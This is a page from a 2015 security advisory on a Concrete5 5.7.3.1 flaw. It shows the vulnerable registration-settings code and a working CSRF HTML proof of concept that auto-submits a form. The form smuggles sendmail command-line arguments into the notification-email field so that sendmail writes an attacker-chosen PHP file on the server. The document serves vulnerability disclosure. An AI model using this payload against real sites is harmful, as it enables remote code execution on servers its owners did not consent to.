 RCE via Sendmail in Concrete5 version 5.7.3.1
Edition: v1.0 Date: 24/06/2015
Not restricted Page 2/3
Config::save('concrete.user.registration.captcha', ($this-
>post('enable_registration_captcha')) ? true : false);
switch ($this->post('registration_type')) {
case "enabled":
Config::save('concrete.user.registration.enabled', true);
Config::save('concrete.user.registration.validate_email', false);
Config::save('concrete.user.registration.approval', false);
Config::save('concrete.user.registration.notification', $this-
>post('register_notification'));
Config::save(
'concrete.user.registration.notification_email',
Loader::helper('security')->sanitizeString(
$this->post('register_notification_email')));
…
User input passed through the “register_notification_email” POST parameter is not
properly sanitized before being stored into a configuration setting (the sanitizeString()
method doesn’t check if it is a valid email address). This value is used as a sender email
address to send out a notification email when a new user is being registered, and this is
done using the PHP mail() function, specifically passing such value to its fifth parameter.
So, when sendmail is used to send out such an email, it is possible to alter the command
line and tell the sendmail program to log all the email traffic in an arbitrary file chosen by
the attacker, resulting in an arbitrary PHP code execution.
 Exploitation Details
An attacker can leverage a CSRF vulnerability related to the Public Registration Settings to
force an authenticated administrator user into browsing to a web page like this:
<html>
<body>
<form method="POST"
action="http://[host]/index.php/dashboard/system/registration/open/update_registration_typ
e">
<input type="hidden" name="registration_type" value="enabled">
<input type="hidden" name="register_notification" value="1">
<input type="hidden" name="register_notification_email" value="a@b.com -
OQueueDirectory=/tmp -X /var/www/concrete5/updates/test.php">
<input type="hidden" name="ccm-submit-registration-type-form" value="Save">
</form><script>document.forms[0].submit()</script>
</body>
</html>
 